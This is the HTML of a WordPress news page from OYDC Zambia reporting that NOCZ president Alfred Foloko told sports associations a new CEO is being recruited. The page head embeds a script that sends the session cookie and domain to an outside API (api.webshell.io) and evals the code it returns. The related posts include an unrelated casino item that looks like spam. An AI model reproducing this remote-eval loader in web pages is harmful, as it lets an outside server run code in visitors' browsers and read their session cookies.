<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.12" id="ultimate-script-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/themes/ums/js/plugins.min.js?ver=3.6.4" id="porto-plugins-js"></script>
<link rel="https://api.w.org/" href="https://www.oydc.org.zm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.oydc.org.zm/wp-json/wp/v2/posts/2478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oydc.org.zm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.oydc.org.zm/?p=2478' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Article","name":"Article","articleType":"Article","url":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/","headline":"FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO","description":"FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO National Olympic Committee of Zambia (NOCZ) president...","datePublished":"2024-04-20T15:20:27+00:00","wordCount":"171","image":"https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg","author":"Newton Tuseko","@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#article"},{"@type":"WebSite","name":"OYDC  Zambia","description":"Home of Heroes","url":"https://www.oydc.org.zm","inLanguage":"en_US","@id":"https://www.oydc.org.zm#website"},{"@type":"WebPage","name":"FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO","url":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/","description":"FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO National Olympic Committee of Zambia (NOCZ) president...","publisher":"Newton Tuseko","inLanguage":"en_US","@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#webpage"},{"@type":"BreadcrumbList","@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.oydc.org.zm","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.oydc.org.zm/category/news/","name":"News"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/","name":"FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO"}}]},{"@type":"SearchAction","@id":"https://www.oydc.org.zm#searchaction","target":"https://www.oydc.org.zm/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"Person","name":"Newton Tuseko","url":"https://www.oydc.org.zm/author/","givenName":"Newton","familyName":"Tuseko","brand":"OYDC  Zambia","description":"Home of Heroes","image":"https://secure.gravatar.com/avatar/4b0e11a3d38e01ebccd2bec3e60404ef60b7e84905aeda04a31bf1ce908894a2?s=96&d=mm&r=g","@id":"https://www.oydc.org.zm/author/#person"}]}</script>
<meta name="generator" content="Elementor 3.35.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.oydc.org.zm/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.oydc.org.zm/wp-content/uploads/2019/07/cropped-OYDC-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oydc.org.zm/wp-content/uploads/2019/07/cropped-OYDC-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oydc.org.zm/wp-content/uploads/2019/07/cropped-OYDC-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.oydc.org.zm/wp-content/uploads/2019/07/cropped-OYDC-LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css">


    <script type="text/javascript">
        
                    var wsh;

(function ($) {
    if (window.XDomainRequest) {
        $.ajaxTransport(function (s) {
            if (s.crossDomain && s.async) {
                if (s.timeout) {
                    s.xdrTimeout = s.timeout;
                    delete s.timeout;
                }
                var xdr;
                return {
                    send: function (_, complete) {
                        function callback(status, statusText, responses, responseHeaders) {
                            xdr.onload = xdr.onerror = xdr.ontimeout = $.noop;
                            xdr = undefined;
                            complete( status, statusText, responses, responseHeaders );
                        }
                        xdr = new XDomainRequest();
                        xdr.open(s.type, s.url);
                        xdr.onload = function () {
                            callback(200, "OK", { text: xdr.responseText }, "Content-Type: " + xdr.contentType );
                        };
                        xdr.onerror = function () {
                            callback(404, "Not Found");
                        };
                        if ( s.xdrTimeout ) {
                            xdr.ontimeout = function () {
                                callback(0, "timeout");
                            };
                            xdr.timeout = s.xdrTimeout;
                        }
                        xdr.send((s.hasContent && s.data) || null );
                    },
                    abort: function() {
                        if (xdr) {
                            xdr.onerror = jQuery.noop();
                            xdr.abort();
                        }
                    }
                };
            }
        });
    }

    function jsApi(obj, pid, opts) {
        var self = this;

        this.obj = obj;
        this.pid = pid;
        this.wsh = {
            exec: function(x) {
                if (typeof x == 'string')
                    x = {code:x};
                if (typeof x.code == 'string')
                {
                    x.code = '(' + x.code + ')();'
                    x.closure = false;
                }
                optscpy = {};
                for (var i in opts)
                    if (x[i])
                        optscpy[i] = x[i];
                    else
                        optscpy[i] = opts[i];
                wsh.exec(optscpy);
            }
        }

        this._cvfunctions(this.obj);
        if (this.obj.interface)
            this._cvfunctions(this.obj.interface);

        this.jsinterface = {};
        for (var k in this.obj.interface)
            if (typeof this.obj.interface[k] == 'function')
                this.jsinterface[k] = (function(k) { return function() {
                    self.run({
                        js_call: k,
                        js_args: arguments,
                        raw: true
                    });
                } })(k);
            else
                this.jsinterface[k] = this.obj.interface[k]

        window['jsClientApi_' + pid] = eval('function jsClientApi_' + pid + '() { wsh.procs["' + obj.name + '"].loaded.loaded() }; jsClientApi_' + pid);
    }

    jsApi.prototype._cvfunctions = function(obj) {
        if (typeof obj != 'object')
            return;
        for (var i in obj)
            if (typeof obj[i] == 'string' && obj[i].substr(0, 8) == 'function')
                obj[i] = eval('(' + obj[i].replace(/\\"/g, '"').replace(/\\n/g, "\n").replace(/\\t/g, "\t") + ')')
    }

    jsApi.prototype.initialize = function() {
        if (wsh.procs[this.obj.name].initialized !== undefined) {
        }
        else {
            wsh.procs[this.obj.name].initialized = false;
            wsh.procs[this.obj.name].loaded = this;
            this.obj.initialize.apply(this.obj, [window['jsClientApi_' + this.pid], 'jsClientApi_' + this.pid]);
        }
    }

    jsApi.prototype.loaded = function() {
        wsh.procs[this.obj.name].initialized = true;
        this.obj.loaded.apply(this.obj);
        for (var i in wsh.procs[this.obj.name].create)
            wsh.procs[this.obj.name].instance[
                wsh.procs[this.obj.name].create[i]
            ].create();
        delete wsh.procs[this.obj.name].create;
    }

    jsApi.prototype.ready = function(arg) {
        if (typeof arg == "function")
            throw Error('not implemented yet');
        this.created = true;
        for (var i in this.calls)
            this.run(this.calls[i])
        this.calls = [];
    }

    jsApi.prototype.create = function(arg) {
        if ( ! wsh.procs[this.obj.name])
            wsh.procs[this.obj.name] = {};
        if ( ! wsh.procs[this.obj.name].instance)
            wsh.procs[this.obj.name].instance = {};
        wsh.procs[this.obj.name].instance[this.pid] = this;
        if ( ! wsh.procs[this.obj.name].initialized) {
            if ( ! wsh.procs[this.obj.name].create)
                wsh.procs[this.obj.name].create = [];
            wsh.procs[this.obj.name].create[wsh.procs[this.obj.name].create.length] = this.pid;
            this.initialize(this.pid);
        }
        else {
            var ret = this.obj.create.apply(this.obj, [this]);
            if (ret !== false)
                this.ready();
        }
    }

    jsApi.prototype.run = function(meta) {
        if ( ! this.created) {
            this.calls = this.calls || [];
            this.calls[this.calls.length] = meta;
        }
        else {
            if ( ! meta.raw)
                meta.js_args = JSON.parse(meta.js_args, function(k,v) {
                    if (v && typeof v == 'string' && v.substr(0,8) == 'function')
                        return eval('(' + v + ')');
                    return v;
                });
            for (var i in meta.js_args)
                if (typeof meta.js_args[i] == 'function')
                    meta.js_args[i].wsh = this.wsh;
            this.obj.interface[meta.js_call].apply(this.obj, meta.js_args);
        }
    }


    function wsClass() {
        this.wspubkey = '';
        this.gpid = 0;
        this.procs = [];
    }

    wsClass.prototype.initialize = function(apikey) {
        this.wspubkey = apikey;
    }

    wsClass.prototype.display = function(json, res) {
        if (json.view)
            res.html(json.view);
    }

    wsClass.prototype.getLocation = function(opts) {
        var self = this;
        if (navigator.geolocation)
        {
            navigator.geolocation.getCurrentPosition(function(position) {
                opts.here = {
                    lat: position.coords.latitude,
                    lng: position.coords.longitude
                };
                return self.exec(opts);
            });
            return true;
        }
        else
            return false;
    }

    /*
     * Options can contain:
     *  code: required, the code to execute, can be string or function // todo function
     *  process: callback(data, meta) executed for each received view
     *  success: callback(data) executed when the request finishes
     *  complete: callback executed at very end, when scripts are loaded
     *  format: format of the response. can be 'json'
     */
    wsClass.prototype.exec = function(opts) {
        var self = this;

        if (typeof opts != 'object')
            throw new Error("wsh.exec expects options");

        var cpy = {}
        for (var i in opts)
            cpy[i] = opts[i]
        opts = cpy

        var wshdata = {
            format: opts.format || 'json',
            key: self.wspubkey,
        };

        if (opts.code)
        {
            if (typeof opts.code == 'string' && opts.code.match(/^\#\![ \t]+[a-zA-Z_]+[ \t]*[\r\n]/))
                wshdata.code = opts.code
            else
            {
                if (typeof opts.code == 'string')
                    wshdata.code = opts.closure ? '(function() {' + opts.code.trim() + "\n})();" : opts.code.trim();
                else if (typeof opts.code == 'function')
                    wshdata.code = '(' + opts.code.toString().trim() + ')();';
            }

            opts.here = opts.here || wshdata.code.indexOf('here()') >= 0
        }
        else {
            wshdata.hash = opts.hash
            wshdata.version = opts.version || 0
        }

        if (typeof opts.here == 'object' && opts.here.lat !== undefined && opts.here.lng !== undefined)
        {
            wshdata.lat = opts.here.lat
            wshdata.lng = opts.here.lng
        }
        else if (opts.here === true)
            return this.getLocation(opts)

        var process;
        if (typeof opts.process == 'string' && $(process).length > 0)
            process = function(data, meta) { self.display(meta, $(process)); }
        else
            process = opts.process;

        var success = opts.success;
        var complete = opts.complete;

        var sid = wsh.readCookie('sid');
        if (sid != null)
            wshdata['csid'] = sid;

        if (opts.args)
            wshdata['args'] = JSON.stringify(opts.args);

        var url = window.location.toString();
        var urlparts = url.split('/');
        wshdata['domain'] = urlparts[2];

        $.ajax({
            type: "GET",
            url: "http://api.webshell.io",
            timeout: opts.timeout || 150000,
            crossDomain: true,
            async: opts.async,
            data: wshdata,
            error: function(xhr, status) {
                if (status == 'timeout')
                    json = {_meta: {view: "Error : Timeout"}};
                else if (status == 'error')
                    json = {_meta: {view: "Error : Unknown"}};
                else if (status == 'abort')
                    json = {_meta: {view: "Error : Abort"}};
                json.data = {error:true};
                json._meta.pid = ++self.gpid;

                if (process) process(json.data, json._meta);
                if (success) success(json);
                if (complete) complete(json);
            },
            success: function(msg){
                try {
                    var json = msg ? JSON.parse(msg) : undefined;
                } catch (e) {
                    json = {_meta: {view: "Error : Malformed response"}};
                }

                var datas = [];
                function runProcess(json) {
                    if (json && typeof json == 'object' && json._meta) {
                        processed = false;
                        if (json._meta.cookie_del)
                            for (var k in json._meta.cookie_del)
                                wsh.eraseCookie(json._meta.cookie_del[k]);
                        else if (json._meta.cookie_add)
                            for (var k in json._meta.cookie_add)
                                wsh.createCookie(k, json._meta.cookie_add[k], 10);
                        else if (json._meta.js_pid) {
                            if (json._meta.js_call) {
                                self.procs[json._meta.js_name].instance[json._meta.js_pid].run(json._meta);
                            }
                            else {
                                processed = true;
                                json.data = eval('(' + json.data + ')');
                                json._meta.pid = json._meta.js_pid;
                                json.data = new jsApi(json.data, json._meta.pid, opts);
                                if (process)
                                    process(json.data.jsinterface, json._meta);
                                json.data.create();
                                datas[datas.length] = json.data;
                            }
                        }
                        else {
                            processed = true;
                            json._meta.pid = ++self.gpid;
                            if (process)
                                process(json.data, json._meta);
                            datas[datas.length] = json.data;
                        }
                        return processed;
                    }
                    else if (json) {
                        if (process)
                            process(json, {pid: ++self.gpid});
                        datas[datas.length] = json;
                    }
                    return true;
                }
                if (Array.isArray(json)) {
                    success_data = json.shift();
                    for (var k in json)
                        if ( ! runProcess(json[k]))
                            delete json[k];
                }
                else
                    success_data = json;
                if (datas.length == 0)
                    datas = undefined;
                else if (datas.length == 1)
                    datas = datas[0];
                if (success) success(success_data);
                if (complete) complete(datas);
            }
        });
        return true;
    }
    wsClass.prototype.createCookie = function(name,value,days) {
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 86400000));
            var expires = "; expires="+date.toGMTString();
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/";
    }

    wsClass.prototype.readCookie = function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    wsClass.prototype.eraseCookie = function(name) {
        wsh.createCookie(name,"",-1);
    }
    wsh = new wsClass();
})(jQuery);
                
    </script>

	
</head>
<body class="wp-singular post-template-default single single-post postid-2478 single-format-standard wp-theme-ums full blog-1  wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default elementor-kit-2620">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    
<header id="header" class="header-corporate header-12 search-sm">
    

    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">


    <a href="https://www.oydc.org.zm/" title="OYDC  Zambia - Home of Heroes" rel="home">



        


        <img class="img-responsive standard-logo" width="100" height="120" src="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg" alt="OYDC  Zambia" /><img class="img-responsive retina-logo" width="100" height="120" src="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg" alt="OYDC  Zambia" style="max-height:120px;display:none;" />


        


    </a>



    </div>
            </div>

            <div class="header-right">
                
                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
                <div id="main-menu">
                    <ul id="menu-main-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="http://www.oydc.org.zm/about-us/" class="">About</a></li>
<li id="nav-menu-item-827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Sports Facilities</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#" class="">Multipurpose Courts</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Basketball</a></li>
		<li id="nav-menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Netball</a></li>
		<li id="nav-menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Tennis</a></li>
		<li id="nav-menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Volley Ball</a></li>
	</ul>
</li>
	<li id="nav-menu-item-838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#" class="">Boxing Hall</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-839" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">HandBall</a></li>
		<li id="nav-menu-item-840" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Conferences</a></li>
		<li id="nav-menu-item-841" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Work Shops</a></li>
	</ul>
</li>
	<li id="nav-menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#" class="">90 Days Legacy Swimming Pool</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-843" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Swimming Lessons</a></li>
		<li id="nav-menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Swimming Competitions</a></li>
	</ul>
</li>
	<li id="nav-menu-item-845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#" class="">Fields &#038; Pitches</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Athletics Track &#038; Field</a></li>
		<li id="nav-menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Hockey Pitch</a></li>
		<li id="nav-menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class="">Football Pitch</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="http://www.oydc.org.zm/lodge" class="">OYDC Lodge</a></li>
<li id="nav-menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="http://www.oydc.org.zm/news/" class="">News</a></li>
<li id="nav-menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="http://www.oydc.org.zm/contact-us/" class="">Contact Us</a></li>
</ul>
                </div>
                <div class="share-links"><a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a><a target="_blank"  rel="nofollow" class="share-twitter" href="#" title="Twitter"></a><a target="_blank"  rel="nofollow" class="share-linkedin" href="#" title="LinkedIn"></a></div>

                

            </div>
        </div>
    </div>
</header>
                            </div><!-- end header wrapper -->
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W4BE79S7PG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W4BE79S7PG');
</script>
        
        

    
    <section class="page-top page-header-1">
        
<div class="container">
    <div class="row">
        <div class="col-md-12">
            
                <div class="breadcrumbs-wrap">
                    <span class="yoast-breadcrumbs"><span><a href="https://www.oydc.org.zm/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO</span></span>
                </div>
            
            <div class="">
                <h1 class="page-title">FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO</h1>
                
            </div>
            
        </div>
    </div>
</div>
    </section>
    

        <div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

            
                        <div class="container">
            	                        <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-md-9">

                            



<div id="content" role="main" class="">

    

            

<article class="post-full post-2478 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-sport">

    
        
            <div class="post-image single">
                <div class="post-slideshow porto-carousel owl-carousel">
                    
                            <div>
                                <div class="img-thumbnail">
                                    <img class="owl-lazy img-responsive" width="2560" height="1707" data-src="https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg" alt="" />
                                    
                                        <span class="zoom" data-src="https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg" data-title=""><i class="fa fa-search"></i></span>
                                    
                                </div>
                            </div>
                        
                </div>
            </div>
            

        

    
        <div class="post-date">
            
    <span class="day">20</span>
    <span class="month">Apr</span>
    
        </div>
    

    <div class="post-content">
        
            <h2 class="entry-title">FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO</h2>
        
        <span class="vcard" style="display: none;"><span class="fn"><a href="https://www.oydc.org.zm/author/newton-tuseko/" title="Posts by Newton Tuseko" rel="author">Newton Tuseko</a></span></span><span class="updated" style="display:none">2024-04-20T15:20:28+02:00</span>
        <div class="post-meta">
            <span class="meta-author"><i class="fa fa-user"></i> By <a href="https://www.oydc.org.zm/author/newton-tuseko/" title="Posts by Newton Tuseko" rel="author">Newton Tuseko</a></span>
            
                <span class="meta-cats"><i class="fa fa-folder-open"></i> <a href="https://www.oydc.org.zm/category/news/" rel="category tag">News</a>, <a href="https://www.oydc.org.zm/category/uncategorized/sport/" rel="category tag">Sport</a></span>
            
            
            <span class="meta-comments"><i class="fa fa-comments"></i> <a href="https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#respond" class="hash-scroll">0 Comments</a></span>									
            
        </div>

        <div class="entry-content">
            
<p>FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO</p>



<p>National Olympic Committee of Zambia (NOCZ) president Alfred Foloko has told sports associations that the OYDC Zambia Board of Trustees is in the process of recruiting a new Chief Executive Officer of the multisport facility.</p>



<p>Foloko disclosed this during the 2023 NOCZ Annual General Meeting held at the OYDC Zambia with over 100 representatives from various sports associations affiliated with the NOCZ.</p>



<p>Foloko told the meeting that sports associations will be notified once the advert for recruiting a new CEO starts running and urged those who will meet the qualifications to take advantage and consider applying for the position.</p>



<p>He added that the NOCZ executive stands firm to continue working and supporting sports associations for the development of sport in the country.</p>



<p>During the AGM several items were presented among them the Report of the Executive Board for the year 2023, Audited Accounts and Balance Sheet of the NOCZ for the period 01 January to 31 December 2023 among others.</p>

        </div>

    </div>

    <div class="post-gap"></div>

    
        <div class="post-block post-share">
            
                <h3><i class="fa fa-share"></i>Share this post</h3>
            
            <div class="share-links"><a href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/&amp;p&#091;images&#093;&#091;0&#093;=https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg&amp;p&#091;title&#093;=FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/intent/tweet?text=FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO&amp;url=https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/&amp;title=FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a><a href="https://plus.google.com/share?url=https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a><a href="mailto:?subject=FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO&amp;body=https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a><a href="whatsapp://send?text=FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO%20https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a></div>
        </div>
    

    
        <div class="post-block post-author clearfix">
            
                <h3><i class="fa fa-user"></i>Author</h3>
            
            <div class="img-thumbnail">
                <img alt='' src='https://secure.gravatar.com/avatar/4b0e11a3d38e01ebccd2bec3e60404ef60b7e84905aeda04a31bf1ce908894a2?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b0e11a3d38e01ebccd2bec3e60404ef60b7e84905aeda04a31bf1ce908894a2?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>
            </div>
            <p><strong class="name"><a href="https://www.oydc.org.zm/author/newton-tuseko/" title="Posts by Newton Tuseko" rel="author">Newton Tuseko</a></strong></p>
            <p></p>
        </div>
    

    
        <div class="post-gap-small"></div>
        



    

</article>

            
                    <hr class="tall"/>
                    <div class="related-posts">
                        <h4 class="sub-title">Related <strong>Posts</strong></h4>
                        <div class="row">
                            <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}">
                            <div class="post-item">
    <div class="post-date">
    
    <span class="day">16</span>
    <span class="month">Dec</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/with-the-betrivers-online-casino-youve-got-the-betrivers-sportsbook/">
    With the BetRivers online casino you&#8217;ve got the BetRivers sportsbook    </a></h4>
    <p class="post-excerpt">If you are and trying to find wagering, the fresh BetRivers sportsbook is just one of the best available....  <a class="read-more" href="https://www.oydc.org.zm/with-the-betrivers-online-casino-youve-got-the-betrivers-sportsbook/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <a href="https://www.oydc.org.zm/its-game-on-teulings-is-back/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="https://www.oydc.org.zm/wp-content/uploads/2020/09/20200908_112646-450x231.jpg" alt="" />
    <span class="zoom" data-src="https://www.oydc.org.zm/wp-content/uploads/2020/09/20200908_112646.jpg" data-title=""><i class="fa fa-search"></i></span>
    </span> </span> </a>
    <div class="post-date">
    
    <span class="day">09</span>
    <span class="month">Sep</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/its-game-on-teulings-is-back/">
    It&#8217;s Game On: Teulings is back!    </a></h4>
